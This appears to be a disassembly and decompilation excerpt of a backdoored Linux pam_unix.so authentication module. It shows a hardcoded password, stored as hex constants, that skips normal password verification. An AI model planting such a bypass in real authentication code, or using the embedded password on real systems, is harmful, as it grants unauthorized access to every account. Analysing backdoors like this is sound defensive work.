 Listing: pam_unix.so
*pam_unix.so
0010318e 66 ?? 66h f
0010318f 90 ?? 90h
LAB_00103190 XREF[1]: 001030c2(
00103190 4c 8b 7c MOV R15,qword ptr [RSP + p]
24 10
00103195 48 b8 7a MOV RAX,0x4533557e656b6c7a
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA flags=>backdoor,[RSP + 0x19]
24 19
001031a4 48 89 44 MOV qword ptr [RSP + backdoor[0]],RAX
24 19
001031a9 48 b8 6e MOV RAX,0x2d326d3238766e
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV qword ptr [RSP + backdoor[8]],RAX
24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 f1 CALL strcmp int st
ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_001031f2
LAB_001031c6 XREF[1]: 00103207(
001031c6 48 c7 44 MOV qword ptr [RSP + p],0x0
24 10 00
00 00 00
001031cf e9 18 ff JMP LAB_001030ec
ff ff
001031d4 0f ?? 0Fh
001031d5 1f ?? 1Fh
001031d6 40 ?? 40h @
001031d7 00 ?? 00h
LAB_001031d8 XREF[1]: 00103133(
001031d8 bb 0a 00 MOV EBX,0xa
00 00
001031dd e9 77 fe JMP LAB_00103059
ff ff
001031e2 66 ?? 66h f
001031e3 0f ?? 0Fh
001031e4 1f ?? 1Fh
001031e5 44 ?? 44h D
Decompile: pam_sm_authenticate - (pam_unix.so)
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *)0x0,argc,argv);
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) != 0)) {
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password: ",5);
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,prompt1,(char *)0x0,"-UN*X-PASS",&p);
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char *)p,ctrl);
44 }
45 p = (void *)0x0;
46 }
47 else {
48 if (iVar2 == 0x1e) {
49 iVar2 = 0x1f;
50 }
51 else {
52 pam_syslog(pamh,2,"auth could not identify password for [%s]",name);
53 }
54 }
55 name = (char *)0x0;
56 if (uVar4 != 0) goto LAB_00103100;
57 }
58 else {
59 name = (char *)0x0;
60 if (uVar4 != 0) {
61 if (__ptr == (int *)0x0) goto LAB_00103059;
62 *__ptr = 0;